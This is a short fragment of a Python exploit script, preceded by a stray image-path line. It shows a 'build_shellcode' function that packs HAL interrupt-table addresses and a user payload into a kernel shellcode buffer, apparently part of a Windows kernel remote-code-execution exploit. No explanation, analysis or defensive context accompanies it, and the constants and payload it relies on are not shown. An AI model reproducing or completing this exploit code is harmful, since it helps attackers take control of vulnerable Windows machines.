 def build_shellcode():
global KERNEL_SHELLCODE
KERNEL_SHELLCODE += struct.pack("<Q", PHALP_INTERRUPT +
HALP_APIC_REQ_INTERRUPT_OFFSET)
KERNEL_SHELLCODE += struct.pack("<Q", PHALP_APIC_INTERRUPT)
KERNEL_SHELLCODE += USER_PAYLOAD